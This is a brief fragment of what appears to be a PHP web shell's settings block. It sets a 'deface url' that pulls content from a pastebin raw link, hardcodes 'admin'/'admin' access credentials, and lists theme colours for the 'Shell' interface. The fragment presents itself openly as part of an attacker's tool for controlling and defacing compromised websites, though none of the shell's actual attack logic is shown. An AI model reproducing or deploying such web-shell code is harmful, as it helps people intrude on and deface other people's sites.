 */
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
//Change Shell Theme here//
$color = "#8B008B";                                   //Fonts color modify here.
$Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
$TabsColor = '#0E5061';                              //Change tabs color here.
#-------------------------------------------------------------------------------